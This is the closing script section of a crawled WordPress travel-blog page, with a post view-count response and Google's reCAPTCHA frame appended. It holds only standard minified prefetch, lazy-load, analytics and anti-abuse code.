e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.blogitravel.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109190712","post":"19803","tz":"-5","srv":"www.blogitravel.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109190712", "19803" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[19803]");
                });
            
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogitravel.com\/wp-admin\/admin-ajax.php","nonce":"e683232310","url":"https:\/\/www.blogitravel.com\/2011\/05\/tradiciones-y-costumbres-de-la-selva-peruana\/tradiciones-de-la-selva","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogitravel.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5e11a47997304ee8b7d5a050b4b89629","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769389088 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogitravel.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.9.3
body_size: -341
content:
{"19803":155}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gan7Rdx-NafbrRXedEXI9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769396818099');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>